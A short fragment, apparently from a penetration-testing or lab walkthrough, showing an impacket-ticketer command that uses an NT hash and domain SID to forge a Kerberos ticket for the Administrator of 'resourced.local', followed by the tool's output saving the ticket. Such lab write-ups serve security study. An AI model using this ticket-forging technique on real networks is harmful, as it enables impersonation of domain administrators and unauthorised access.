 └─$ impacket-ticketer -nthash 3004b16f88664fbebfcb9ed272b0565b -domain-sid "S-1-5-21-537427935-490066102-1511301751"
-domain resourced.local0 -dc-ip 192.168.238.175 Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for resourced.local0/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrator.ccache